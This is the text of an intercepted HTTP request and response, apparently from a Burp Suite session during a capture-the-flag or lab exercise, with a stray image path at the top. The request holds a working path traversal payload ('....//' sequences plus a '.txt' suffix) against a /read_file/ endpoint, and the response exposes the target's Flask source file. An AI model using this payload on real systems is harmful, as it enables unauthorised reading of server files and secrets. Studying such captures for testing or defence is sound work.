 Send
Cancel
< | ▼
> | ▼
Target:
Request
Raw
Params
Headers
Hex
GET /read_file/?file=....//....//....//....//....//app/application/app.py&.txt
HTTP/1.1
Host: 66.172.33.148:8008
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://66.172.33.148:8008/
X-Requested-With: XMLHttpRequest
Connection: close
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx/1.15.8
Date: Sun, 17 Nov 2019 19:25:24 GMT
Content-Type: text/x-python; charset=utf-8
Content-Length: 235
Connection: close
Last-Modified: Fri, 15 Nov 2019 02:14:04 GMT
Cache-Control: public, max-age=43200
Expires: Mon, 18 Nov 2019 07:25:24 GMT
ETag: "1573784044.0-235-1525814247"
from flask import Flask
def create_app():
"""Construct the core application."""
app = Flask(__name__, instance_relative_config=False)
with app.app_context():
# Imports
from . import api
return app